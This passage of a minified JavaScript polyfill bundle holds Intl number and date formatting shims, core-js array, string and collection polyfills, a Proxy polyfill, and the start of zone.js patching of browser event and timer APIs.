௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};Kt(an.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var t=void 0,n=new r,e=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var cn=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,ln=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,fn=/[rqQASjJgwWIQq]/,hn=["era","year","month","day","weekday","quarter"],pn=["hour","minute","second","hour12","timeZoneName"],dn={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}},vn=Lt(null,{narrow:{},short:{},long:{}});Kt(an,"DateTimeFormat",{configurable:!0,writable:!0,value:J}),Kt(J,"prototype",{writable:!1});var yn={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};Jt.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},Kt(an.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.DateTimeFormat.prototype,"format",{configurable:!0,get:$}),Object.defineProperty(an.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:tt}),Kt(an.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var t=void 0,n=new r,e=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var gn=an.__localeSensitiveProtos={Number:{},Date:{}};gn.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return z(new D(arguments[0],arguments[1]),this)},gn.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"any","all"),et(new J(n,e),t)},gn.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"date","date"),et(new J(n,e),t)},gn.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"time","time"),et(new J(n,e),t)},Kt(an,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){Kt(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Number.toLocaleString}),Kt(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Date.toLocaleString});for(var t in gn.Date)Rt.call(gn.Date,t)&&Kt(Date.prototype,t,{writable:!0,configurable:!0,value:gn.Date[t]})}}),Kt(an,"__addLocaleData",{value:function(t){if(!p(t.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");it(t,t.locale)}}),Kt(an,"__disableRegExpRestore",{value:function(){Jt.disableRegExpRestore=!0}}),t.exports=an}).call(n,e("DuR2"))},Stuz:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},TFWu:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},THnP:function(t,n,e){e("77Ug")("Uint16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},TcQ7:function(t,n,e){var r=e("MU5D"),o=e("52gC");t.exports=function(t){return r(o(t))}},Tewx:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=e("UuGF"),a=e("QRG4"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("bmIa")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},TgfD:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")(i)},U6qc:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")(i)},UJiG:function(t,n,e){"use strict";e("y325")("link",(function(t){return function(n){return t(this,"a","href",n)}}))},"UKM+":function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UbXY:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=Date.prototype.getTime,a=function(t){return t>9?t:"0"+t};r(r.P+r.F*(o((function(){return"0385-07-25T07:06:39.999Z"!=new Date(-5e13-1).toISOString()}))||!o((function(){new Date(NaN).toISOString()}))),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),r=n<0?"-":n>9999?"+":"";return r+("00000"+Math.abs(n)).slice(r?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(e>99?e:"0"+a(e))+"Z"}})},UuGF:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},"V/H1":function(t,n,e){"use strict";var r=e("fJSx");e("0Rih")("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t,!0)}},r,!1,!0)},"V3l/":function(t,n){t.exports=!1},VTn2:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("freeze",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},VTqX:function(t,n,e){var r=e("Qh14"),o=e("PHqh");t.exports=function(t,n){for(var e,i=o(t),a=r(i),u=a.length,s=0;u>s;)if(i[e=a[s++]]===n)return e}},VWgF:function(t,n,e){var r=e("OzIq"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},Vg1y:function(t,n,e){"use strict";var r=e("2p1q"),o=e("R3AP"),i=e("zgIt"),a=e("/whu"),u=e("kkCw");t.exports=function(t,n,e){var s=u(t),c=e(a,s,""[t]),l=c[0],f=c[1];i((function(){var n={};return n[s]=function(){return 7},7!=""[t](n)}))&&(o(String.prototype,t,l),r(RegExp.prototype,s,2==n?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)}))}},VjuZ:function(t,n,e){e("Vg1y")("replace",2,(function(t,n,e){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[n];return void 0!==a?a.call(r,i,o):e.call(String(i),r,o)},e]}))},"W/IU":function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("seal",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},W4Z6:function(t,n,e){var r=e("FryR"),o=e("KOrd");e("3i66")("getPrototypeOf",(function(){return function(t){return o(r(t))}}))},W51e:function(t,n,e){"use strict";function r(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var n,e=null;return n=function(n,r){if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");var o=function(){};e=function(){o=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}};var i=r;r={get:null,set:null,apply:null,construct:null};for(var a in i){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=i[a]}"function"==typeof i&&(r.apply=i.apply.bind(i));var u=this,s=!1,c=!1;"function"==typeof n?(u=function(){var t=this&&this.constructor===u,e=Array.prototype.slice.call(arguments);if(o(t?"construct":"apply"),t&&r.construct)return r.construct.call(this,n,e);if(!t&&r.apply)return r.apply(n,this,e);if(t){e.unshift(n);return new(n.bind.apply(n,e))}return n.apply(this,e)},s=!0):n instanceof Array&&(u=[],c=!0);var l=r.get?function(t){return o("get"),r.get(this,t,u)}:function(t){return o("get"),this[t]},f=r.set?function(t,n){o("set");r.set(this,t,n,u)}:function(t,n){o("set"),this[t]=n},h=Object.getOwnPropertyNames(n),p={};h.forEach((function(t){if(!((s||c)&&t in u)){var e=Object.getOwnPropertyDescriptor(n,t),r={enumerable:!!e.enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(u,t,r),p[t]=!0}}));var d=!0;if(Object.setPrototypeOf?Object.setPrototypeOf(u,Object.getPrototypeOf(n)):u.__proto__?u.__proto__=n.__proto__:d=!1,r.get||!d)for(var a in n)p[a]||Object.defineProperty(u,a,{get:l.bind(n,a)});return Object.seal(n),Object.seal(u),u},n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}n.a=r},WBcL:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},WcO1:function(t,n,e){var r=e("ReGu"),o=e("QKXm").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,n,e){"use strict";var r=e("RhFG"),o=e("KB1o"),i=e("bN1p"),a=e("PHqh");t.exports=e("uc2A")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WiIn:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},WpPb:function(t,n,e){var r=e("UKM+");e("3i66")("isFrozen",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},WpTh:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("find")},"X/Hz":function(t,n,e){"use strict";e("y325")("fontsize",(function(t){return function(n){return t(this,"font","size",n)}}))},X7aK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("DIVP"),i=function(t){this._t=o(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e("IRJ3")(i,"Object",(function(){var t,n=this,e=n._k;do{if(n._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[n._i++])in n._t));return{value:t,done:!1}})),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},X8DO:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},XO1R:function(t,n,e){var r=e("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XS25:function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("wu3h"),o=(e.n(r),e("45Dp")),i=(e.n(o),e("DAFs")),a=(e.n(i),e("3rHE")),u=(e.n(a),e("FD+i")),s=(e.n(u),e("qXjp")),c=(e.n(s),e("IzNg")),l=(e.n(c),e("MVjO")),f=(e.n(l),e("oFcf")),h=(e.n(f),e("nR/1")),p=(e.n(h),e("cUYv")),d=(e.n(p),e("594w")),v=(e.n(d),e("7N90")),y=(e.n(v),e("/Ife")),g=(e.n(y),e("kVSQ")),m=(e.n(g),e("oyUQ")),b=(e.n(m),e("JqEh")),k=(e.n(b),e("2tFN")),w=(e.n(k),e("ChGr")),S=(e.n(w),e("vH9D")),M=(e.n(S),e("ZSR1")),T=(e.n(M),e("3a5k")),E=(e.n(T),e("OYzX")),P=(e.n(E),e("W51e"));window.Proxy||(window.Proxy=e.i(P.a)()),Promise.prototype.finally||(Promise.prototype.finally=function(t){return this.then((function(n){return Promise.resolve(t()).then((function(){return n}))}),(function(n){return Promise.resolve(t()).then((function(){throw n}))}))})},XSOZ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},Xduv:function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},Xgit:function(t,n,e){"use strict";var r=e("kM2E"),o=e("vFc/")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("bmIa")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},XtiL:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isInteger:e("n982")})},XvUs:function(t,n,e){var r=e("DIVP");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},Y1N3:function(t,n){n.f=Object.getOwnPropertySymbols},Y1S0:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".endsWith;r(r.P+r.F*e("1ETD")("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,r=o(n.length),u=void 0===e?r:Math.min(o(e),r),s=String(t);return a?a.call(n,s,u):n.slice(u-s.length,u)===s}})},Y1aA:function(t,n){n.f={}.propertyIsEnumerable},Y5ex:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("preventExtensions",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},YUr7:function(t,n,e){var r=e("WcO1"),o=e("Y1N3"),i=e("DIVP"),a=e("OzIq").Reflect;t.exports=a&&a.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},Ymdd:function(t,n,e){var r=e("Ds5P"),o=e("/whu"),i=e("zgIt"),a=e("Xduv"),u="["+a+"]",s="​",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),f=function(t,n,e){var o={},u=i((function(){return!!a[t]()||s[t]()!=s})),c=o[t]=u?n(h):a[t];e&&(o[e]=c),r(r.P+r.F*u,"String",o)},h=f.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(l,"")),t};t.exports=f},Yobk:function(t,n,e){var r=e("77Pl"),o=e("qio6"),i=e("xnc9"),a=e("ax3d")("IE_PROTO"),u=function(){},s=function(){var t,n=e("ON07")("iframe"),r=i.length;for(n.style.display="none",e("RPLV").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},ZDXm:function(t,n,e){"use strict";var r,o=e("LhTa")(0),i=e("R3AP"),a=e("1aA0"),u=e("oYd7"),s=e("fJSx"),c=e("UKM+"),l=a.getWeak,f=Object.isExtensible,h=s.ufstore,p={},d=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(c(t)){var n=l(t);return!0===n?h(this).get(t):n?n[this._i]:void 0}},set:function(t,n){return s.def(this,t,n)}},y=t.exports=e("0Rih")("WeakMap",d,v,s,!0,!0);7!=(new y).set((Object.freeze||Object)(p),7).get(p)&&(r=s.getConstructor(d),u(r.prototype,v),a.NEED=!0,o(["delete","has","get","set"],(function(t){var n=y.prototype,e=n[t];i(n,t,(function(n,o){if(c(n)&&!f(n)){this._f||(this._f=new r);var i=this._f[t](n,o);return"set"==t?this:i}return e.call(this,n,o)}))})))},ZRJK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=e("fS0v"),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(n):a.call(n,t)}})},ZSR1:function(t,n,e){(function(t){(function(t,n){n()})(0,(function(){"use strict";function n(t,n){for(var e=t.length-1;e>=0;e--)"function"==typeof t[e]&&(t[e]=Zone.current.wrap(t[e],n+"_"+e));return t}function e(t,e){for(var r=t.constructor.name,o=0;o<e.length;o++)(function(o){var i=e[o],a=t[i];a&&(t[i]=(function(t){var e=function(){return t.apply(this,n(arguments,r+"."+i))};return v(e,t),e})(a))})(o)}function r(t,n,e){var r=Object.getOwnPropertyDescriptor(t,n);if(!r&&e){Object.getOwnPropertyDescriptor(e,n)&&(r={enumerable:!0,configurable:!0})}if(r&&r.configurable){delete r.writable,delete r.value;var o=r.get,i=n.substr(2),a=D("_"+n);r.set=function(n){var e=this;if(e||t!==O||(e=O),e){var r=e[a];if(r&&e.removeEventListener(i,r),"function"==typeof n){var o=function(t){var e=n.apply(this,arguments);return void 0==e||e||t.preventDefault(),e};e[a]=o,e.addEventListener(i,o,!1)}else e[a]=null}},r.get=function(){var e=this;if(e||t!==O||(e=O),!e)return null;if(e.hasOwnProperty(a))return e[a];if(o){var i=o&&o.apply(this);if(i)return r.set.apply(this,[i]),"function"==typeof e.removeAttribute&&e.removeAttribute(n),i}return null},Object.defineProperty(t,n,r)}}function o(t,n,e){if(n)for(var o=0;o<n.length;o++)r(t,"on"+n[o],e);else{var i=[];for(var a in t)"on"==a.substr(0,2)&&i.push(a);for(var u=0;u<i.length;u++)r(t,i[u],e)}}function i(t,n){return!!("boolean"==typeof t?t:"object"==typeof t&&(t&&t.capture))==!!("boolean"==typeof n?n:"object"==typeof n&&n&&n.capture)}function a(t,n,e,r,o){var a=t[I];if(a)for(var u=0;u<a.length;u++){var s=a[u],c=s.data,l=c.handler;if((c.handler===n||l.listener===n)&&i(c.options,r)&&c.eventName===e)return o&&a.splice(u,1),s}return null}function u(t,n,e){var r=t[I];r||(r=t[I]=[]),e?r.unshift(n):r.push(n)}function s(t,n,e,r,o,i){function s(t){var n=t.data;return u(n.target,t,o),n.invokeAddFunc(l,t)}function c(t){var n=t.data;return a(n.target,t.invoke,n.eventName,n.options,!0),n.invokeRemoveFunc(f,t)}void 0===e&&(e=!0),void 0===r&&(r=!1),void 0===o&&(o=!1),void 0===i&&(i=R);var l=D(t),f=D(n),h=!e&&void 0;return function(n,e){var o=i(n,e);o.options=o.options||h;var u=null;"function"==typeof o.handler?u=o.handler:o.handler&&o.handler.handleEvent&&(u=function(t){return o.handler.handleEvent(t)});var f=!1;try{f=o.handler&&"[object FunctionWrapper]"===o.handler.toString()}catch(t){return o.crossContext=!0,o.invokeAddFunc(l,o.handler)}if(!u||f)return o.invokeAddFunc(l,o.handler);if(!r){var p=a(o.target,o.handler,o.eventName,o.options,!1);if(p)return o.invokeAddFunc(l,p)}var d=Zone.current,v=o.target.constructor.name+"."+t+":"+o.eventName;d.scheduleEventTask(v,u,o,s,c)}}function c(t,n,e){void 0===n&&(n=!0),void 0===e&&(e=R);var r=D(t),o=!n&&void 0;return function(t,n){var i=e(t,n);i.options=i.options||o;var u=null;"function"==typeof i.handler?u=i.handler:i.handler&&i.handler.handleEvent&&(u=function(t){return i.handler.handleEvent(t)});var s=!1;try{s=i.handler&&"[object FunctionWrapper]"===i.handler.toString()}catch(t){return i.crossContext=!0,i.invokeRemoveFunc(r,i.handler)}if(!u||s)return i.invokeRemoveFunc(r,i.handler);var c=a(i.target,i.handler,i.eventName,i.options,!0);c?c.zone.cancelTask(c):i.invokeRemoveFunc(r,i.handler)}}function l(t,n,e,r){return void 0===n&&(n=z),void 0===e&&(e=N),void 0===r&&(r=R),!(!t||!t[n])&&(h(t,n,(function(){return s(n,e,!0,!1,!1,r)})),h(t,e,(function(){return c(e,!0,r)})),!0)}function f(t){var e=O[t];if(e){O[D(t)]=e,O[t]=function(){var r=n(arguments,t);switch(r.length){case 0:this[K]=new e;break;case 1:this[K]=new e(r[0]);break;case 2:this[K]=new e(r[0],r[1]);break;case 3:this[K]=new e(r[0],r[1],r[2]);break;case 4:this[K]=new e(r[0],r[1],r[2],r[3]);break;default:throw new Error("Arg list too long.")}},v(O[t],e);var r,o=new e(function(){});for(r in o)"XMLHttpRequest"===t&&"responseBlob"===r||(function(n){"function"==typeof o[n]?O[t].prototype[n]=function(){return this[K][n].apply(this[K],arguments)}:Object.defineProperty(O[t].prototype,n,{set:function(e){"function"==typeof e?(this[K][n]=Zone.current.wrap(e,t+"."+n),v(this[K][n],e)):this[K][n]=e},get:function(){return this[K][n]}})})(r);for(r in e)"prototype"!==r&&e.hasOwnProperty(r)&&(O[t][r]=e[r])}}function h(t,n,e){for(var r=t;r&&!r.hasOwnProperty(n);)r=Object.getPrototypeOf(r);!r&&t[n]&&(r=t);var o,i=D(n);if(r&&!(o=r[i])){o=r[i]=r[n];var a=e(o,i,n);r[n]=function(){return a(this,arguments)},v(r[n],o)}return o}function p(t,n,e){function r(t){var n=t.data;return n.args[n.callbackIndex]=function(){t.invoke.apply(this,arguments)},o.apply(n.target,n.args),t}var o=null;o=h(t,n,(function(t){return function(n,o){var i=e(n,o);if(i.callbackIndex>=0&&"function"==typeof o[i.callbackIndex]){return Zone.current.scheduleMacroTask(i.name,o[i.callbackIndex],i,r,null)}return t.apply(n,o)}}))}function d(t,n){var e=t[D("eventTasks")],r=[];if(e)for(var o=0;o<e.length;o++){var i=e[o],a=i.data,u=a&&a.eventName;u===n&&r.push(i)}return r}function v(t,n){t[D("OriginalDelegate")]=n}function y(t,n,e,r){function o(n){function e(){try{n.invoke.apply(this,arguments)}finally{"number"==typeof r.handleId&&delete s[r.handleId]}}var r=n.data;return r.args[0]=e,r.handleId=a.apply(t,r.args),"number"==typeof r.handleId&&(s[r.handleId]=n),n}function i(t){return"number"==typeof t.data.handleId&&delete s[t.data.handleId],u(t.data.handleId)}var a=null,u=null;n+=r,e+=r;var s={};a=h(t,n,(function(e){return function(a,u){if("function"==typeof u[0]){var s=Zone.current,c={handleId:null,isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?u[1]||0:null,args:u},l=s.scheduleMacroTask(n,u[0],c,o,i);if(!l)return l;var f=l.data.handleId;return f&&f.ref&&f.unref&&"function"==typeof f.ref&&"function"==typeof f.unref&&(l.ref=f.ref.bind(f),l.unref=f.unref.bind(f)),l}return e.apply(t,u)}})),u=h(t,e,(function(n){return function(e,r){var o="number"==typeof r[0]?s[r[0]]:r[0];o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&o.zone.cancelTask(o):n.apply(t,r)}}))}function g(){Object.defineProperty=function(t,n,e){if(b(t,n))throw new TypeError("Cannot assign to read only property '"+n+"' of "+t);var r=e.configurable;return"prototype"!==n&&(e=k(t,n,e)),w(t,n,e,r)},Object.defineProperties=function(t,n){return Object.keys(n).forEach((function(e){Object.defineProperty(t,e,n[e])})),t},Object.create=function(t,n){return"object"!=typeof n||Object.isFrozen(n)||Object.keys(n).forEach((function(e){n[e]=k(t,e,n[e])})),H(t,n)},Object.getOwnPropertyDescriptor=function(t,n){var e=L(t,n);return b(t,n)&&(e.configurable=!1),e}}function m(t,n,e){var r=e.configurable;return e=k(t,n,e),w(t,n,e,r)}function b(t,n){return t&&t[B]&&t[B][n]}function k(t,n,e){return e.configurable=!0,e.configurable||(t[B]||C(t,B,{writable:!0,value:{}}),t[B][n]=!0),e}function w(t,n,e,r){try{return C(t,n,e)}catch(i){if(!e.configurable)throw i;void 0===r?delete e.configurable:e.configurable=r;try{return C(t,n,e)}catch(r){var o=null;try{o=JSON.stringify(e)}catch(t){o=o.toString()}console.log("Attempting to configure '"+n+"' with descriptor '"+o+"' on object '"+t+"' and got error, giving up: "+r)}}}function S(t){var n=[];t.wtf?n=W.split(",").map((function(t){return"HTML"+t+"Element"})).concat(q):t[U]?n.push(U):n=q;for(var e=0;e<n.length;e++){var r=t[n[e]];l(r&&r.prototype)}}function M(t){var n=t.WebSocket;t.EventTarget||l(n.prototype),t.WebSocket=function(t,e){var r,i=arguments.length>1?new n(t,e):new n(t),a=Object.getOwnPropertyDescriptor(i,"onmessage");return a&&!1===a.configurable?(r=Object.create(i),["addEventListener","removeEventListener","send","close"].forEach((function(t){r[t]=function(){return i[t].apply(i,arguments)}}))):r=i,o(r,["close","error","message","open"]),r};for(var e in n)t.WebSocket[e]=n[e]}function T(t){if(!F||A){var n="undefined"!=typeof WebSocket;if(E()){if(j){o(window,ut,Object.getPrototypeOf(window)),o(Document.prototype,ut),void 0!==window.SVGElement&&o(window.SVGElement.prototype,ut),o(Element.prototype,ut),o(HTMLElement.prototype,ut),o(HTMLMediaElement.prototype,Y),o(HTMLFrameSetElement.prototype,Z.concat(et)),o(HTMLBodyElement.prototype,Z.concat(et)),o(HTMLFrameElement.prototype,nt),o(HTMLIFrameElement.prototype,nt);var e=window.HTMLMarqueeElement;e&&o(e.prototype,rt)}o(XMLHttpRequest.prototype,ot);var r=t.XMLHttpRequestEventTarget;r&&o(r&&r.prototype,ot),"undefined"!=typeof IDBIndex&&(o(IDBIndex.prototype,it),o(IDBRequest.prototype,it),o(IDBOpenDBRequest.prototype,it),o(IDBDatabase.prototype,it),o(IDBTransaction.prototype,it),o(IDBCursor.prototype,it)),n&&o(WebSocket.prototype,at)}else P(),f("XMLHttpRequest"),n&&M(t)}}function E(){if((j||A)&&!Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var t=Object.getOwnPropertyDescriptor(Element.prototype,"onclick");if(t&&!t.configurable)return!1}var n=Object.getOwnPropertyDescriptor(XMLHttpRequest.prototype,"onreadystatechange");if(n){Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}});var e=new XMLHttpRequest,r=!!e.onreadystatechange;return Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",n||{}),r}Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[D("fakeonreadystatechange")]},set:function(t){this[D("fakeonreadystatechange")]=t}});var e=new XMLHttpRequest,o=function(){};e.onreadystatechange=o;var r=e[D("fakeonreadystatechange")]===o;return e.onreadystatechange=null,r}function P(){for(var t=0;t<ut.length;t++)(function(t){var n=ut[t],e="on"+n;self.addEventListener(n,(function(t){var n,r,o=t.target;for(r=o?o.constructor.name+"."+e:"unknown."+e;o;)o[e]&&!o[e][st]&&(n=Zone.current.wrap(o[e],r),n[st]=o[e],o[e]=n),o=o.parentElement}),!0)})(t)}function x(t){if((j||A)&&"registerElement"in t.document){var n=document.registerElement,e=["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"];document.registerElement=function(t,r){return r&&r.prototype&&e.forEach((function(t){var n="Document.registerElement::"+t;if(r.prototype.hasOwnProperty(t)){var e=Object.getOwnPropertyDescriptor(r.prototype,t);e&&e.value?(e.value=Zone.current.wrap(e.value,n),m(r.prototype,t,e)):r.prototype[t]=Zone.current.wrap(r.prototype[t],n)}else r.prototype[t]&&(r.prototype[t]=Zone.current.wrap(r.prototype[t],n))})),n.apply(document,[t,r])},v(document.registerElement,n)}}(function(t){function n(t){u&&u.mark&&u.mark(t)}function e(t,n){u&&u.measure&&u.measure(t,n)}function r(n){0===F&&0===v.length&&(t[p]?t[p].resolve(0)[d](o):t[h](o,0)),n&&v.push(n)}function o(){if(!y){for(y=!0;v.length;){var t=v;v=[];for(var n=0;n<t.length;n++){var 